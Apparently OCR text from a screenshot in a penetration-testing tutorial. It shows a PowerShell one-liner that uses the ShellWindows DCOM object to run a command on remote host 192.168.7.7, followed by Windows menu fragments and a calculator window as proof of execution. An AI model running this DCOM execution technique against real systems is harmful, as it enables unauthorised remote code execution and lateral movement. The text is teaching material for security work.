 PS C:\> [Activator]::CreateInstance([Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"192.168.7.7")).item().Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:\windows\system32",$null,0)
PS C:\>
服务器管理器
高级安全
Windows ...
组策略管理
计算机管理
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
TeamsSix
TeamsSix